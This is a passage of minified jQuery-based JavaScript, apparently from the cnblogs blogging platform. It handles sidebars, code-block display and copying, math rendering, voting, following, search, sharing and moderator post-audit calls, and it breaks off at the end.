loadBlogSideColumn(slotSelector="#blog-sidecolumn",successCallback=undefined){if(successCallback==null&&(successCallback=function(data){data&&data.sideColumn&&($(slotSelector).html(data.sideColumn),data.topLists&&($("#sidebar_recentcomments").length?$(data.topLists).insertBefore("#sidebar_recentcomments"):$("#blog-sidecolumn").append(data.topLists)),hideCustomSkinEmptyCards())}),$(slotSelector).length){if(blogLoadBlogSideColumnDone===!0)return;blogLoadBlogSideColumnDone=!0;var categoryEntry=window.categoryEntry;$.ajax({url:getAjaxBaseUrl()+"sidebar-lists",data:{pcid:categoryEntry&&categoryEntry.categoryId?categoryEntry.categoryId:undefined,pct:categoryEntry&&categoryEntry.categoryType?categoryEntry.categoryType:undefined},type:"get",dataType:"json",success:successCallback})}}function loadBlogTopLists(){}function LoadPostCategoriesTags(){}function LoadPostInfoBlock(){}function GetPrevNextPost(){}function loadBlogStats(){blogloadBlogStatsDone!==!0&&(blogloadBlogStatsDone=!0,$.ajax({url:getAjaxBaseUrl()+"blog-stats",type:"get",dataType:"text",timeout:1e3,success:function(data){data&&$("#blog_stats_place_holder").replaceWith(data)}}))}function GetHistoryToday(){}function getBlogPostBody(postId){$.ajax({url:getAjaxBaseUrl()+"postbody/fulltext",data:JSON.stringify({postId:postId}),type:"post",contentType:"application/json",dataType:"text",success:function(data){if(data){var elementId="#postlist_description_"+postId;$(elementId).html('<div class="postBody blogpost-body">'+data+"<\/div>");cb_mathjax_render(elementId);fixPostListBodyFormat();markdown_highlight(elementId)}}})}function loadPageBeginHtml(){blogLoadPageBeginHtmlDone!==!0&&(blogLoadPageBeginHtmlDone=!0,$.ajax({url:getAjaxBaseUrl()+"page-begin-html",type:"get",dataType:"text",success:function(data){data&&$("#page_begin_html").html(data)}}))}function loadPageEndHtml(){blogLoadPageEndHtmlDone!==!0&&(blogLoadPageEndHtmlDone=!0,$.ajax({url:getAjaxBaseUrl()+"page-end-html",type:"get",dataType:"text",success:function(data){data&&$("#page_end_html").html(data)}}))}function hideCustomSkinEmptyCards(){skinName==="ClassicBlue"&&$("#leftcontentcontainer .sidebar-block").each(function(){var card=$(this);console.log($(card).html());console.log($(card).text());$.trim($(card).html()).length==0&&$(card).css("display","none")})}function loadOptUnderPost(){isLogined&&$.ajax({url:getAjaxBaseUrl()+"OptUnderPost.aspx",type:"get",data:{postId:cb_entryId},dataType:"text",success:function(data){data&&($("#opt_under_post").html(data),loadSiteHomeAuditStatus())}})}function loadSiteHomeAuditStatus(){$("#audit_sitehome_pass").hide();$.ajax({url:"https://audit.cnblogs.com/api/v2/siteCategories/808/posts",type:"get",xhrFields:{withCredentials:!0},success:function(data){data.items.some(function(ele){return ele.id===cb_entryId})&&$("#audit_sitehome_pass").show()}})}function passSiteHome(){var optElement=$("#audit_sitehome_pass");$(optElement).html("<span style='color:red'>首页通过中...<\/span>");$.ajax({url:"https://audit.cnblogs.com/api/v2/siteCategories/808/posts/"+cb_entryId+":review",type:"put",xhrFields:{withCredentials:!0},data:JSON.stringify({auditResult:1,blogId:currentBlogId,postId:cb_entryId}),contentType:"application/json; charset=utf-8",dataType:"text",success:function(){$(optElement).html("<span style='color:red'>首页通过成功<\/span>")},error:function(){$(optElement).html("<span style='color:red'>首页通过失败! <\/span>")}})}function outFromAggHome(){var optElement=$("#audit_sitehome_remove");$(optElement).html("<span style='color:red'>移出首页中...<\/span>");$.ajax({url:"https://audit.cnblogs.com/api/v2/siteCategories/808/posts/"+cb_entryId+":review",data:JSON.stringify({auditResult:4,blogId:currentBlogId,postId:cb_entryId,title:"移出首页通知",message:`您好，您的博文“[${cb_postTitle}](https://www.cnblogs.com/${cb_blogApp}/p/${cb_entryId}.html)”被移出首页，由此给您带来麻烦，请谅解！

首页是分享知识的地方，我们对发布在首页的博文的基本要求是：原创精品，排版整齐，有足够的篇幅，与程序员相关，能够让读者从中学到知识。

如果工作人员处理不当，请您谅解并发邮件至 contact@cnblogs.com 与我们联系。`}),type:"put",contentType:"application/json; charset=utf-8",dataType:"text",xhrFields:{withCredentials:!0},success:function(){$(optElement).html("<span style='color:red'>移出首页成功<\/span>")},error:function(){$(optElement).html("<span style='color:red'>移出首页失败<\/span>")}})}function passBlogWhitelist(){var optElement=$("#blog_whitelist_add");$(optElement).html("<span style='color:red'>添加博客到白名单...<\/span>");$.ajax({url:getAjaxBaseUrl()+"AddToWhitelist",type:"post",dataType:"json",contentType:"application/json; charset=utf-8",data:JSON.stringify({blogId:currentBlogId}),success:function(){$(optElement).html("<span style='color:red'>添加到白名单成功！<\/span>")},error:function(){$(optElement).html("<span style='color:red'>添加到白名单失败! <\/span>")}})}function passPostWhitelist(){var optElement=$("#blog_post_whitelist_add");$(optElement).html("<span style='color:red'>添加到博文白名单...<\/span>");$.ajax({url:getAjaxBaseUrl()+"AddPostToWhitelist",type:"post",dataType:"json",contentType:"application/json; charset=utf-8",data:JSON.stringify({blogId:currentBlogId,postId:cb_entryId}),success:function(){$(optElement).html("<span style='color:red'>添加到白名单成功！<\/span>")},error:function(){$(optElement).html("<span style='color:red'>添加到白名单失败! <\/span>")}})}function privatePost(){var optElement=$("#blog_post_private");$(optElement).html("<span style='color:red'>设置为私有博文...<\/span>");$.ajax({url:"https://audit.cnblogs.com/api/v2/blogPosts/"+cb_entryId+"/accessPermission",type:"put",data:JSON.stringify({blogId:currentBlogId,userId:cb_blogUserGuid,accessPermission:134217728}),contentType:"application/json; charset=utf-8",dataType:"text",xhrFields:{withCredentials:!0},success:function(){$(optElement).html("<span style='color:red'>设置为私有博文成功！<\/span>")},error:function(){$(optElement).html("<span style='color:red'>设置为私有博文失败! <\/span>")}})}function publicPost(){var optElement=$("#blog_post_public");$(optElement).html("<span style='color:red'>取消设置为私有博文...<\/span>");$.ajax({url:"https://audit.cnblogs.com/api/v2/blogPosts/"+cb_entryId+"/accessPermission",type:"delete",data:JSON.stringify({blogId:currentBlogId,userId:cb_blogUserGuid,accessPermission:134217728}),contentType:"application/json; charset=utf-8",dataType:"text",xhrFields:{withCredentials:!0},success:function(){$(optElement).html("<span style='color:red'>取消设置为私有博文成功！<\/span>")},error:function(){$(optElement).html("<span style='color:red'>取消设置为私有博文失败! <\/span>")}})}function auditPassBlogPost(){var optElement=$("#audit_blogpost_pass");$(optElement).html("<span style='color:red'>博文通过中...<\/span>");$.ajax({url:"https://audit.cnblogs.com/api/v2/blogPosts/reviewRequests/"+cb_entryId+":review",type:"put",xhrFields:{withCredentials:!0},contentType:"application/json; charset=utf-8",dataType:"text",data:JSON.stringify({blogId:currentBlogId,postId:cb_entryId,userId:cb_blogUserGuid,auditResult:1}),success:function(){$(optElement).html("<span style='color:red'>博文通过成功<\/span>")},error:function(){$(optElement).html("<span style='color:red'>博文通过失败<\/span>")}})}function showImages(id){if(cb_entryId>4123456){var images=$("#"+id+" img");let hasJianShuImg=!1;$(images).each(function(){var dataSrc,dataOriginalSrc;if(this.src.indexOf(".qpic.cn")>0&&(dataSrc=$(this).attr("data-src"),typeof dataSrc!=typeof undefined&&dataSrc.length>10&&(this.src=dataSrc)),!this.src&&this.dataset.originalSrc&&(this.src=this.dataset.originalSrc),this.src.indexOf(".jianshu.io")>0){hasJianShuImg=!0;dataOriginalSrc=$(this).attr("data-original-src");typeof dataOriginalSrc!=typeof undefined&&dataOriginalSrc.length>10&&(this.src=dataOriginalSrc);const img=$(this);while(img.parent().hasClass("blogpost-body")===!1)img.unwrap()}const zhihuImage=[...document.querySelectorAll("figure > noscript")].filter(x=>x.innerText.indexOf("zhimg")>0);if(zhihuImage.length)for(let zhihuImageElement of zhihuImage){const textarea=document.createElement("textarea");textarea.innerHTML=zhihuImageElement.innerText;const originalSrc=$(textarea.value).data("original"),targetImg=$(zhihuImageElement).parent().find("img");targetImg.attr("src",originalSrc);const parent=targetImg.parent().get()[0];parent.tagName.toLowerCase()==="a"&&(parent.src=originalSrc)}});hasJianShuImg&&$("div.image-package,div.image-container-fill").remove()}}function fixPostBody(){var isMarkdown=$("#cnblogs_post_body.cnblogs-markdown").length>0;isMarkdown||($("div.cnblogs_code").each(function(){var hideDivs,self;if(!this.onclick&&(hideDivs=$(this).children(".cnblogs_code_hide"),hideDivs.length)){self=this;$(this).find(".code_img_closed").off().on("click",function(){showCodeBlock(self)});$(this).find(".code_img_opened").off().on("click",function(){showCodeBlock(self)});$(this).find(".cnblogs_code_collapse").off().on("click",function(){showCodeBlock(self)})}}),cb_entryId<=5928739&&$("#cnblogs_post_body div img").each(function(){var codeId="";if(this.id.indexOf("Code_Closed_Image")>=0){codeId=this.id.substring(18);$(this).off().on("click",function(){this.style.display="none";document.getElementById("Code_Open_Text_"+codeId).style.display="inline";document.getElementById("Code_Closed_Text_"+codeId).style.display="none";document.getElementById("Code_Open_Image_"+codeId).style.display="inline"})}if(this.id.indexOf("Code_Open_Image")>=0){codeId=this.id.substring(16);$(this).off().on("click",function(){this.style.display="none";document.getElementById("Code_Open_Text_"+codeId).style.display="none";document.getElementById("Code_Closed_Text_"+codeId).style.display="inline";document.getElementById("Code_Closed_Image_"+codeId).style.display="inline"})}if(this.id.indexOf("Codehighlighter")>=0&&this.id.indexOf("_Open_Image")>=0){codeId=this.id.substring(15,this.id.indexOf("_Open_Image"));$(this).off().on("click",function(){this.style.display="none";document.getElementById("Codehighlighter"+codeId+"_Open_Text").style.display="none";document.getElementById("Codehighlighter"+codeId+"_Closed_Text").style.display="inline";document.getElementById("Codehighlighter"+codeId+"_Closed_Image").style.display="inline"})}if(this.id.indexOf("Codehighlighter")>=0&&this.id.indexOf("_Closed_Image")>=0){codeId=this.id.substring(15,this.id.indexOf("_Closed_Image"));$(this).off().on("click",function(){this.style.display="none";document.getElementById("Codehighlighter"+codeId+"_Open_Text").style.display="inline";document.getElementById("Codehighlighter"+codeId+"_Open_Image").style.display="inline";document.getElementById("Codehighlighter"+codeId+"_Closed_Text").style.display="none"})}}));$("#cnblogs_post_body table").wrap('<div class="table-wrapper"><\/div>');cb_entryId===11779307&&$("#cnblogs_post_body.blogpost-body-html .table-wrapper>table").each(function(){var alignAttr=$(this).attr("align"),$parentElem;(alignAttr==="left"||alignAttr==="right")&&($parentElem=$(this).parent(),$parentElem.append($parentElem.nextAll().remove()))});showImages("cnblogs_post_body");fixMathRenderBrowserCompatibility()}function fixMathRenderBrowserCompatibility(){$("details").on("toggle",function(){const details=this;details.open&&!details.dataset.mathRendered&&window.mathRender.render(this).then(function(){[...details.querySelectorAll("mjx-container")].forEach(function(x){x.style.width="unset"});details.dataset.mathRendered="true"})})}function fixPostListBodyFormat(){}function adaptOldCodeBlock(parentBlock){parentBlock=!parentBlock||typeof parentBlock!="string"?"":parentBlock;$(parentBlock+" .cnblogs_Highlighter").each((i,e)=>{const preEls=e.querySelectorAll("pre");preEls.forEach(preEl=>{var brush,codeEl;const className=preEl.className;brush=className.split(";").find(x=>x.startsWith("brush"));brush=brush?brush.split(":")[1]:"";brush&&(preEl.className="language-"+brush);codeEl=preEl.querySelector("code");codeEl||(codeEl=document.createElement("code"),codeEl.innerHTML=preEl.innerHTML,preEl.innerHTML="",preEl.append(codeEl))})})}function cb_mathjax_render(elementId){if(window.cb_enable_mathjax)if($(".katex-mathml").length&&window.mathEngine!==2)$("head").append($('<link rel="stylesheet" type="text/css" />').attr("href","https://assets.cnblogs.com/katex/0.16.21/katex.min.css")),$.getScript("https://assets.cnblogs.com/katex/0.16.21/katex.min.js",function(){$.getScript("https://assets.cnblogs.com/katex/0.16.21/contrib/mhchem.min.js",function(){$.getScript("https://assets.cnblogs.com/katex/0.16.21/contrib/auto-render.min.js",function(){renderMathInElement(document.getElementById("cnblogs_post_body"))})})});else{elementId.startsWith("#")&&(elementId=elementId.slice(1));var math=document.getElementById(elementId);window.mathRender.render(math)}}function showCodeBlock(el){var codediv=$(el).children(".cnblogs_code_hide").first();codediv.css("display")=="none"?(codediv.parent().find("span.cnblogs_code_collapse").hide(),codediv.show(),$(el).find(".code_img_opened").show(),$(el).find(".code_img_closed").hide(),$(codediv).find("span.cnblogs_code_copy").length||showCopyCode(codediv)):(codediv.parent().find("span.cnblogs_code_collapse").show(),codediv.hide(),$(el).find(".code_img_opened").hide(),$(el).find(".code_img_closed").show())}function cnblogs_code_collapse(element){element.children("div.cnblogs_code_open").css("display")!="none"?(element.children("div.cnblogs_code_open").css("display","none"),element.children("img.code_img_opened").css("display","none"),element.children("img.code_img_closed").css("display","inline")):(element.children("div.cnblogs_code_open").css("display","block"),element.children("img.code_img_opened").css("display","inline"),element.children("img.code_img_closed").css("display","none"))}function cnblogs_code_show(id){var codediv=id?$("#cnblogs_code_open_"+id):$(".cnblogs_code_open").first(),closed=id?$("#code_img_closed_"+id):$(".code_img_closed"),opened=id?$("#code_img_opened_"+id):$(".code_img_opened");codediv.css("display")==="none"&&(codediv.parent().find("span.cnblogs_code_collapse").hide(),codediv.show(),opened.show(),closed.hide(),$(codediv).find("span.cnblogs_code_copy").length||showCopyCode(codediv))}function cnblogs_code_hide(id,event){var codediv=id?$("#cnblogs_code_open_"+id):$(".cnblogs_code_open").first(),closed=id?$("#code_img_closed_"+id):$(".code_img_closed"),opened=id?$("#code_img_opened_"+id):$(".code_img_opened");codediv.css("display")!="none"&&(codediv.hide(),opened.hide(),closed.show(),codediv.parent().find("span.cnblogs_code_collapse").show(),event.stopPropagation?event.stopPropagation():window.event&&(window.event.cancelBubble=!0))}function code_collapse_toggle(element){$(element).toggle();var id=element.id;IsCodeCollapseNode(id,"_Open_Image")?($("#"+id.replace("_Open_","_Closed_")).toggle(),$("#"+id.replace("_Open_Image","_Open_Text")).toggle(),$("#"+id.replace("_Open_Image","_Closed_Text")).toggle()):IsCodeCollapseNode(id,"_Closed_Image")&&($("#"+id.replace("_Closed_","_Open_")).toggle(),$("#"+id.replace("_Closed_Image","_Open_Text")).toggle(),$("#"+id.replace("_Closed_Image","_Closed_Text")).toggle())}function fix_code_collapse_img(img){if(IsCodeCollapseNode(img.id,"_Open_Image")){var id1=img.id.replace("_Open_Image","_Closed_Image"),id2=img.id.replace("_Open_Image","_Open_Text"),id3=img.id.replace("_Open_Image","_Closed_Text");img.onclick=function(){$(this).hide();$("#"+id1+"").show();$("#"+id2+"").hide();$("#"+id3+"").show()}}else if(IsCodeCollapseNode(img.id,"_Closed_Image")){var id1=img.id.replace("_Closed_Image","_Open_Image"),id2=img.id.replace("_Closed_Image","_Open_Text"),id3=img.id.replace("_Closed_Image","_Closed_Text");img.onclick=function(){$(this).hide();$("#"+id1+"").show();$("#"+id2+"").show();$("#"+id3+"").hide()}}}function IsCodeCollapseNode(id,tag){return id.indexOf(tag)>=0}function fix_code_collapse_span(element){var regex_o_text;/Codehighlighter1_\d+_\d+_Closed_Text/gi.test(element.id)&&$(element).hide();regex_o_text=/Codehighlighter1_\d+_\d+_Open_Text/gi;regex_o_text.test(element.id)&&$(element).show()}function change_onclick(element,clickCode){if(clickCode){var newclick=eval("(function(){"+clickCode+"});");$(element).attr("onclick","").click(newclick)}}function showRemoveLineNumber(element){$(element).append('<div class="cnblogs_code_toolbar"><span class="cnblogs_code_copy"><a href="javascript:void(0);" onclick="removeLineNumber(this);return false;">消除行号<\/a><\/span>')}function showCopyCode(element){if($(element).height()>120){var copyCodeToolbar='<div class="cnblogs_code_toolbar"><span class="cnblogs_code_copy"><a href="javascript:void(0);" onclick="copyCnblogsCode(this)" title="复制代码"><img src="//assets.cnblogs.com/images/copycode.gif" alt="复制代码"/><\/a><\/span>';$(element).prepend(copyCodeToolbar).append(copyCodeToolbar)}}function removeLineNumber(element){var codeContainer=$(element).parent().parent().parent(),codeHtml=$(codeContainer).html().replace(/<span style=\"color: #008080;?\">\s*(&nbsp;)?(\d+)<\/span>/gi,"");$(codeContainer).html(codeHtml)}function loadEncoderJs(){var encoderJs=document.createElement("script"),node;encoderJs.type="text/javascript";encoderJs.src=location.protocol+"//assets.cnblogs.com/script/encoder.js";node=document.getElementsByTagName("script")[0];node.parentNode.insertBefore(encoderJs,node)}function copyCnblogsCode(element){var codeContainer=getCnblogsCodeContainer(element),cbCode=getCnblogsCodeText(codeContainer),originalChildren=document.createElement("div"),textarea=document.createElement("textarea"),height;$(textarea).val(cbCode);$(textarea).css("width",$(codeContainer).width());height=$(codeContainer).height()*.8;height>600&&(height=600);$(textarea).css("height",height);$(textarea).css("font-family","Courier New");$(textarea).css("font-size","12px");$(textarea).css("line-height","1.5");$(codeContainer).children().appendTo($(originalChildren));$(codeContainer).children().remove();$(codeContainer).append(originalChildren);$(originalChildren).hide();$(textarea).appendTo($(codeContainer));$("<div>按 Ctrl+C 复制代码<\/div>").insertBefore($(textarea));$("<div>按 Ctrl+C 复制代码<\/div>").insertAfter($(textarea));$(textarea).select();$(textarea).blur(function(){$(textarea).prev().remove();$(textarea).next().remove();$(textarea).remove();$(codeContainer).html($(originalChildren).html());bindCodeCollapseImages()})}function getCnblogsCodeContainer(element){var codeContainer=$(element).closest("pre");return codeContainer.length===0&&(codeContainer=$(element).closest("div.cnblogs_code")),codeContainer}function getCnblogsCodeText(codeContainer){var cbCode=$(codeContainer).text().trim(),lines,containsLineNumber,i,j;for(cbCode=cbCode.replace(/\r\n/g,"\n"),cbCode=cbCode.replace(/\nView Code/g,""),lines=cbCode.split("\n").filter(function(e){return e}),containsLineNumber=!0,i=1;i<=lines.length;i++){if(lines[i-1]=lines[i-1].trim(),containsLineNumber=lines[i-1].indexOf(i)===0,!containsLineNumber)break;lines[i-1]=lines[i-1].substr(i.toString().length)+"\n";lines[i-1][0]===" "&&(lines[i-1]=lines[i-1].substr(1))}if(containsLineNumber)for(cbCode="",j=0;j<lines.length;j++)cbCode+=lines[j];return typeof Encoder!=undefined&&(cbCode=Encoder.htmlDecode(cbCode)),$.trim(cbCode)}function showRunCode(element){var codeCopyDiv=$(element).find("div.cnblogs_code_toolbar");codeCopyDiv.length&&$(codeCopyDiv).append('<span class="cnblogs_code_runjs"><a href="javascript:void(0);" onclick="runJsCode(this)">运行代码<\/a><\/span>')}function runJsCode(element){var codeContainer=getCnblogsCodeContainer(element),cbCode=getCnblogsCodeText(codeContainer),newwin=window.open("","_blank","");newwin.document.open("text/html","replace");newwin.opener=null;newwin.document.write(cbCode);newwin.document.close()}function bindCodeCollapseImages(){$(".code_img_opened").off("click").click(function(e){var id=$(this).attr("id");id=id?id.substr(16):"";cnblogs_code_hide(id,e)});$(".code_img_closed").off("click").click(function(){var id=$(this).attr("id");id=id?id.substr(16):"";cnblogs_code_show(id)})}function bindLegacyCollapseImages(){$("img[id$='_Closed_Image']").off("click").on("click",function(){code_collapse_toggle(this)});$("img[id$='_Open_Image']").off("click").on("click",function(){code_collapse_toggle(this)})}function updatePostStats(postIds,setViewCount,setFeedbackCount,setDiggCount,setBuryCount){$.ajax({url:getAjaxBaseUrl()+"GetPostStat",method:"post",data:JSON.stringify(postIds),contentType:"application/json; charset=utf-8",dataType:"json",success:function(data){for(var i=0;i<data.length;i++)setViewCount&&setViewCount(data[i].postId,data[i].viewCount),setFeedbackCount&&setFeedbackCount(data[i].postId,data[i].feedbackCount),setDiggCount&&setDiggCount(data[i].postId,data[i].diggCount),setBuryCount&&setBuryCount(data[i].postId,data[i].buryCount)}})}function log(str){try{console.log(str)}catch(e){}}function getAjaxBaseUrl(){var subDomain=location.host.split(".")[0];return subDomain.toLowerCase()===currentBlogApp.toLowerCase()?"/ajax/":"/"+currentBlogApp+"/ajax/"}function OpenWindow(url,width,height,offset){var leftVal=(screen.width-width)/2-offset,topVal=(screen.height-height)/2-offset,newwindow=window.open(url,"_blank","width="+width+",height="+height+",toolbars=0,resizable=1,left="+leftVal+",top="+topVal);newwindow.focus()}function hide_links(){document.getElementById("mini_nav_more").style.display="none";document.getElementById("mini_nav_more_link_div").className="mini_nav_more_link_hide"}function show_links(){document.getElementById("mini_nav_more").style.display="block";document.getElementById("mini_nav_more_link_div").className="mini_nav_more_link"}function WarpClass(eID,tID,fID,ev){var eObj=document.getElementById(eID),tObj=document.getElementById(tID),fObj=document.getElementById(fID);eObj&&tObj&&(tObj.style.display&&tObj.style.display!="block"?(tObj.style.display="block",eObj.className="UnWarp",ev&&eval(ev),fObj&&(fObj.style.display="block")):(tObj.style.display="none",eObj.className="Warp",fObj&&(fObj.style.display="none")))}function GetMeta(ametaName){for(var METAs=document.getElementsByTagName("meta"),i=0;i<METAs.length;i++)if(METAs[i].name.toLowerCase()==ametaName)return METAs[i].content;return""}function AjaxPost(url,postData,successFunc){$.ajax({url:url,data:postData,type:"post",dataType:"json",contentType:"application/json; charset=UTF-8",success:function(data){successFunc(data.d)},error:function(){}})}function escapeHTML(str){var div=document.createElement("div"),text=document.createTextNode(str);return div.appendChild(text),div.innerHTML}function open_link(url){return window.open(url),!1}function getHostPostfix(){var hostname=location.hostname;return hostname.substring(hostname.lastIndexOf("."),hostname.length)}function shBushPathPrepare(){for(var args=arguments,result=[],i=0;i<args.length;i++)result.push(args[i].replace("@",location.protocol+"//assets.cnblogs.com/script/sh/"));return result}function runJsCode(id){var codeTextarea=document.getElementById(id),runWindow=window.open("about:blank","runWindow");runWindow.opener=null;runWindow.document.open();runWindow.document.write(codeTextarea.value);runWindow.document.close()}function updateCustomBlogReferrer(){try{window.hasCustomScript&&document.referrer&&document.referrer.indexOf("baidu.com")>=0&&(Object.defineProperty(document,"referrer",{value:""}),Object.defineProperty(Document.prototype,"referrer",{get:function(){return""}}))}catch(error){}}function incrementViewCount(postId){blogIncrementViewCountDone!==!0&&(blogIncrementViewCountDone=!0,postId&&$.ajax({url:"https://count.cnblogs.com/blog/post/"+postId,type:"put",xhrFields:{withCredentials:!0},crossDomain:!0}))}function countViews(blogId,postId){blogCountViewsDone!==!0&&(blogCountViewsDone=!0,postId&&$.ajax({url:"https://count.cnblogs.com/blog/post/"+blogId+"_"+postId,type:"put",xhrFields:{withCredentials:!0},crossDomain:!0}))}function votePost(postId,voteType,isAbandoned){if(!postId){$("#digg_tips").html("推荐出错误！postId不正确");return}isAbandoned||(isAbandoned=!1);var ajaxParam={postId:+postId,voteType:voteType,isAbandoned:isAbandoned};$("#digg_tips").css("color","red").html("提交中...");$.ajax({url:getAjaxBaseUrl()+"vote/blogpost",type:"post",dataType:"json",contentType:"application/json; charset=utf-8",data:JSON.stringify(ajaxParam),headers:{RequestVerificationToken:$("#antiforgery_token").val()},success:function(data){var voteElement,tip;data.isSuccess&&(voteElement=$("#"+voteType.toLowerCase()+"_count"),ajaxParam.isAbandoned?$(voteElement).html(parseInt($(voteElement).html())-1):$(voteElement).html(parseInt($(voteElement).html())+1));tip=data.message;data.isSuccess&&isAbandoned==!1&&(tip+=' <a href="javascript:void(0);" onclick="votePost('+postId+", '"+voteType+'\', true);return false;" class="digg_gray">撤回<\/a>');$("#digg_tips").html(tip)},error:function(xhr,textStatus){xhr.status>0&&(xhr.status===500?$("#digg_tips").html("抱歉！发生了错误！麻烦反馈至contact@cnblogs.com"):xhr.stack===429?$("#digg_tips").html("抱歉，提交过于频繁，请稍后再试"):($("#digg_tips").html("抱歉，发生了错误，请尝试刷新页面！"),console.log("点赞失败，"+xhr.status+", textStatus"+textStatus)))}})}function DiggIt(entryId,blogId,diggType){diggType===1&&votePost(entryId,"Digg",!1)}function voteComment(commentId,voteType,voteDom,isAbandoned){var voteNode=buildVoteNode(voteType,voteDom),ajaxParam;return commentId?(isAbandoned||(isAbandoned=!1),ajaxParam={postId:cb_entryId,commentId:+commentId,voteType:voteType,isAbandoned:isAbandoned},isAbandoned?voteNode.decreaseCommentVoteCount(voteNode.current):voteNode.increaseCommentVoteCount(voteNode.current),$.ajax({url:getAjaxBaseUrl()+"vote/comment",type:"post",dataType:"json",contentType:"application/json; charset=utf-8",data:JSON.stringify(ajaxParam),headers:{RequestVerificationToken:$("#antiforgery_token").val()},success:function(data){data.isSuccess?(voteNode.clearErrorMessage(),isAbandoned?($(voteNode.current).html($(voteNode.current).html().trim().substring(2)),$(voteNode.current).attr("onclick","voteComment("+commentId+", '"+voteType+"', this.parentElement, false)")):($(voteNode.current).html("取消"+$(voteNode.current).html().trim()),$(voteNode.current).attr("onclick","voteComment("+commentId+", '"+voteType+"', this.parentElement, true)"))):(isAbandoned?voteNode.increaseCommentVoteCount(voteNode.current):voteNode.decreaseCommentVoteCount(voteNode.current),data.message&&data.message.indexOf("System.")<0?voteNode.showErrorMessage(data.message):voteNode.showErrorMessage("抱歉！发生了错误！麻烦反馈至contact@cnblogs.com"),data.id?data.id===1?($(voteNode.digg).html("取消支持("+voteNode.getCommentVoteCount(voteNode.digg)+")"),$(voteNode.digg).attr("onclick","voteComment("+commentId+", 'Digg', this.parentElement, true)")):data.id===2&&($(voteNode.bury).html("取消反对("+voteNode.getCommentVoteCount(voteNode.bury)+")"),$(voteNode.bury).attr("onclick","voteComment("+commentId+", 'Bury', this.parentElement, true)")):($(voteNode.digg).removeAttr("href").removeAttr("onclick"),$(voteNode.bury).removeAttr("href").removeAttr("onclick")))},error:function(xhr,errorTextStatus){xhr.status>0&&(xhr.status===500?voteNode.showErrorMessage("抱歉！发生了错误！麻烦反馈至contact@cnblogs.com"):xhr.status===429?voteNode.showErrorMessage("抱歉，提交过于频繁，请稍后再试！"):(voteNode.showErrorMessage("抱歉！发生了错误！请刷新页面后重试。"),console.log(xhr.status+", errorTestStatus"+errorTextStatus)))}}),!1):(voteNode.showErrorMessage("推荐出错！commentId不正确"),!1)}function getGACustom(){var data={};return data.dimension1=skinName,isLogined&&typeof visitorUserId!="undefined"&&(data.userId=visitorUserId),typeof currentPostDateAdded!="undefined"&&window.currentPostDateAdded&&(data.dimension2=window.currentPostDateAdded),data}function zzk_go(){var keystr=encodeURIComponent("blog:"+currentBlogApp+" "+document.getElementById("q").value);window.location="https://zzk.cnblogs.com/s?w="+keystr}function zzk_go_enter(event){if(event.keyCode===13)return zzk_go(),!1}function zzkSearch(event,keyword){if(keyword=keyword.trim(),!keyword){window.navbarSearchManager.selectActiveOption(event.target);return}window.location.href="https://zzk.cnblogs.com/s?w="+encodeURIComponent(keyword)}function zzkBlogSearch(event,blogApp,keyword){if(keyword=keyword.trim(),!keyword){window.navbarSearchManager.selectActiveOption(event.target);return}const keystr=encodeURIComponent("blog:"+blogApp+" "+keyword);window.location="https://zzk.cnblogs.com/s?w="+keystr}function google_go(){return location.href="http://www.google.com/search?q="+encodeURIComponent("site:www.cnblogs.com/"+currentBlogApp+"/ "+document.getElementById("google_q").value),!1}function google_go_enter(event){if(event.keyCode===13)return google_go(),!1}function PutInWz(){var width=480,height=360,leftVal=(screen.width-width)/2,topVal=(screen.height-height)/2,d=document,title=document.getElementsByTagName("title")[0].innerHTML;window.open("https://wz.cnblogs.com/create?t="+encodeURIComponent(title)+"&u="+encodeURIComponent(d.location.href)+"&c="+encodeURIComponent("")+"&i=0","_blank","width="+width+",height="+height+",toolbars=0,resizable=1,left="+leftVal+",top="+topVal)}function AddToWz(entryId){var width=480,height=400,leftVal=(screen.width-width)/2,topVal=(screen.height-height)/2,d=document,title=document.getElementsByTagName("title")[0].innerHTML,base64=1,targetURL,url;try{title=window.btoa(unescape(encodeURIComponent(title.replace(/\"/g,"&quot;"))))}catch(e){title=encodeURIComponent(title.replace(/</g,"&lt;").replace(/>/g,"&gt;"));base64=0}targetURL=new URL(location.href);targetURL.hash="";targetURL.search="";url="https://wz.cnblogs.com/create?t="+title+"&u="+encodeURIComponent(targetURL.toString())+"&c="+encodeURIComponent("")+"&bid="+entryId+"&i=0";base64==1&&(url+="&base64=1");window.open(url,"_blank","width="+width+",height="+height+",toolbars=0,resizable=1,left="+leftVal+",top="+topVal)}function follow(blogUserGuid){loadLink(location.protocol+"//assets.cnblogs.com/scripts/artDialog/ui-dialog.css",function(){loadScript(location.protocol+"//assets.cnblogs.com/scripts/artDialog/dialog-min.js",function(){if(!isLogined){account.login();return}if(c_has_follwed){var d=dialog({content:"你已经关注过该博主！"});return d.show(),setTimeout(function(){d.close().remove()},2e3),!1}blogUserGuid||(blogUserGuid=cb_blogUserGuid);showFollowMsg("正在提交...");$.ajax({url:getAjaxBaseUrl()+"Follow/FollowBlogger.aspx",data:'{"blogUserGuid":"'+blogUserGuid+'"}',dataType:"text",type:"post",contentType:"application/json; charset=utf-8",success:function(data){data=="未登录"?account.login():(showFollowMsg(data),data=="关注成功"&&($(".follower-count").each(function(index,element){$(element).html(parseInt($(element).html())+1)}),followByGroup(blogUserGuid,!0)))},error:function(xhr){xhr.status>0&&showFollowMsg("发生错误！麻烦反馈至contact@cnblogs.com")}})})})}function followByGroup(blogUserGuid,enableSetRemark){loadScript(location.protocol+"//assets.cnblogs.com/scripts/artDialog/dialog-plus-min.js",function(){var currentUserName=$("#author_profile_detail").children("a").first().text(),d=dialog({width:480,height:enableSetRemark?450:420,title:"关注成功，设置备注名称与分组",url:"https://home.cnblogs.com/follow_group/Index/?enableSetRemark="+enableSetRemark,oniframeload:function(){var iframeWindow=this.iframeNode.contentWindow;iframeWindow.postMessage({name:currentUserName,currentUserId:blogUserGuid,remark:"",enableSetRemark:enableSetRemark},"https://home.cnblogs.com");window.addEventListener("message",function(e){if(e.data.IsSucceed!=undefined&&e.data.IsSucceed!=null&&e.data.IsSucceed){var dialog_success=dialog({content:"保存成功！"});dialog_success.show();setTimeout(function(){dialog_success.close().remove()},2e3)}d.close().remove()},!1)}});d.show()})}function showFollowMsg(msg){var msgHtml='<span style="color:red">'+msg+"<\/span>";$("#author_profile_follow").html(msgHtml);$("#p_b_follow").html(msgHtml);$("#green_channel_follow").replaceWith('<a id="green_channel_follow">'+msg+"<\/a>")}function 